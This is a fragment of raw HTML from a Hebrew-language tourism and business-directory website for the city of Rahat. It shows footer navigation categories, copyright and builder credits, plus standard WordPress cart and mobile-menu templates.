						<div class="elementor-element elementor-element-ee3d8ce ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ee3d8ce" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תיירים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4b18649 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4b18649" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתארח</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3642d98 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3642d98" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אירוח%20ותיירות">בתים מארחים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-5353547 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5353547" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">קולינריה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-96e330b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="96e330b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">סדנאות, תרבות ואמנות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-335ecea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="335ecea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לטייל</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-424f206 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="424f206" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אירוח%20ותיירות">מדריכים מקומיים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-4f39901 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4f39901" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מסלולים וסיורים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-258d1ab ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="258d1ab" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אתרים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6a1e4bc ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6a1e4bc" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-37206b0" data-id="37206b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00e0df1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="00e0df1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לחגוג</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-14f92e0 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="14f92e0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים קרובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-307e737 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="307e737" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לישון</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-848efcd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="848efcd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מקומות ללינה ביתית</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9740ce6 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="9740ce6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce047e1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ce047e1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתחבר לרהט</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-235921a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="235921a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">הרשמה לעדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-08608c2 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="08608c2" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">יצירת קשר</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-b2f60b6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b2f60b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;908618f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61a3997" style="cursor: pointer;" data-column-clickable="/" data-column-clickable-blank="_self" data-id="61a3997" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc6325 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6dc6325" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png" title="Rahat just logo" alt="רהט לוגו" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-29fa83f elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="29fa83f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כל הזכויות שמורות לחברה הכלכלית רהט 2021</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f71fc9e" data-id="f71fc9e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2df6b1 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f2df6b1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="http://www.buildinn.co">פלטפורמת 360 נבנתה על-ידי חברת בילדאין</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d0c9a87" style="cursor: pointer;" data-column-clickable="https://buildinn.co/" data-column-clickable-blank="_blank" data-id="d0c9a87" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ada315d elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="ada315d" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="588" height="112" src="https://ecrahat.com/wp-content/uploads/2021/02/buildinn.svg" class="attachment-full size-full wp-image-2332" alt="buildinn לוגו" />													</div>
				</div>
				<div class="elementor-element elementor-element-d58df8f ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="d58df8f" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-885279d elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="885279d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">בונים חדשנות בארגונים.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2d64388 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2d64388" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">&nbsp;מהר.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">העגלה שלך</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>סל הקניות שלך ריק</span><a class="xoo-wsc-btn button btn" href="https://ecrahat.com/shop">חזרוק לקנייה</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">המשך בקנייה</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
